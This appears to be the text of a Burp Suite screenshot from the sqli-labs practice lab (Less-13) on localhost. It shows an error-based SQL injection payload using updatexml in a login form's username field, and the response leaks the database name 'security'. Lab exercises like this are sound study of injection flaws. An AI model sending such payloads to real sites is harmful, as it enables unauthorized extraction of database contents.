 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-13/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-11/?id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=1') and updatexml(1,concat(0x7e,(select
database()),0x7e),1)+--+&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF;
font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax
error: '~security~'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,697 bytes | 1,020 millis